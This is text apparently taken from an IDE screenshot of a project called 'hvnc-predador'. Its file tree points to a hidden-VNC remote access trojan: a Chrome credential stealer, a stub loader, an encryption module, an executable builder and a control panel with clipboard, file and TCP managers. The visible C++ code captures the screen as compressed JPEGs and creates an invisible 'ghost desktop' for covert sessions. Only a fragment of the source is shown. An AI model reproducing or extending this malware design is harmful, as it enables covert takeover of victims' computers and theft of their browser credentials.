 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
main.cpp
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal